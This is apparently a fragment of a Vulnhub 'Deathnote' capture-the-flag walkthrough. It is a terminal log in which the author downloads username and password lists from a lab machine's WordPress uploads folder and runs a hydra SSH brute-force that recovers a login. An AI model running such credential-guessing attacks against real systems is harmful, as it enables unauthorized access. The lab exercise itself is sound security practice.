 ┌──(azazel㉿azazel)-[~/Vulnhub/Deathnote]
└─$ wget 192.168.0.192/wordpress/wp-content/uploads/2021/07/notes.txt
--2022-05-04 08:50:26--  http://192.168.0.192/wordpress/wp-content/uploads/2021/07/notes.txt
Connecting to 192.168.0.192:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 449 [text/plain]
Saving to: ‘notes.txt’
notes.txt                     100%[===============================================>]     449  --.-KB/s    in 0s
2022-05-04 08:50:26 (22.6 MB/s) - ‘notes.txt’ saved [449/449]
┌──(azazel㉿azazel)-[~/Vulnhub/Deathnote]
└─$ wget 192.168.0.192/wordpress/wp-content/uploads/2021/07/user.txt
--2022-05-04 08:50:37--  http://192.168.0.192/wordpress/wp-content/uploads/2021/07/user.txt
Connecting to 192.168.0.192:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 91 [text/plain]
Saving to: ‘user.txt’
user.txt                      100%[===============================================>]      91  --.-KB/s    in 0s
2022-05-04 08:50:37 (4.68 MB/s) - ‘user.txt’ saved [91/91]
┌──(azazel㉿azazel)-[~/Vulnhub/Deathnote]
└─$ hydra -L user.txt -P notes.txt  ssh://192.168.0.192 -t 16 -f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-04 08:51:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 731 login tries (l:17/p:43), ~46 tries per task
[DATA] attacking ssh://192.168.0.192:22/
[STATUS] 230.00 tries/min, 230 tries in 00:01h, 506 to do in 00:03h, 11 active
[22][ssh] host: 192.168.0.192   login: l   password: death4me
[STATUS] attack finished for 192.168.0.192 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-04 08:53:21